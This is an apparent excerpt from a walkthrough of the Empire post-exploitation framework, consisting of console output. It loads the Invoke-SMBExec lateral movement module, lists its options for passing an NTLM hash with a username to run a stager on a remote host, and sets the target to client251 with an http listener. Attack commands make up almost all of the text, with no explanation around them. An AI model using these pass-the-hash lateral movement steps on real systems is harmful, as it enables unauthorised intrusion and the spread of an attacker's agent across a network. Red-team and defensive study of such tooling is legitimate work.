 (Empire: K678VC13) > usemodule lateral_movement/invoke_smbexec
(Empire: powershell/lateral_movement/invoke_smbexec) > info
Name: Invoke-SMBExec
Module: powershell/lateral_movement/invoke_smbexec
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
...
Options:
Name Required Value Description
---- -------- ------- -----------
CredID False CredID from the store to use.
ComputerName True Host[s] to execute the stager on, comma
separated.
Service False Name of service to create and delete.
Defaults to 20 char random.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Username True Username.
Domain False Domain.
Hash True NTLM Hash in LM:NTLM or NTLM format.
Agent True K678VC13 Agent to run module on.
Listener True Listener to use.
...
(Empire: powershell/lateral_movement/invoke_smbexec) > set ComputerName client251
(Empire: powershell/lateral_movement/invoke_smbexec) > set Listener http